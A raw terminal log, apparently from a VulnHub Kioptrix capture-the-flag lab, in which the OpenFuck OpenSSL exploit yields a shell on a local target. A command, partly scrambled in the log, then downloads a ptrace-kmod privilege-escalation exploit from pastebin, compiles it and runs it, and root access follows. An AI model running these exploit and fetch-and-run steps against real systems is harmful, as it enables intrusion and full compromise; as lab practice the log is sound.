 kali@kali:~/Desktop/vulnhub/kioptix1$ ./OpenFuck 0×6b 10.0.2.15 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--20:02:53--  https://pastebin.com/raw/C7v25Xr9
           ⇒ `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                     @   3.84 MB/s
20:02:54 (3.84 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
hostname
kioptrix.level1
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)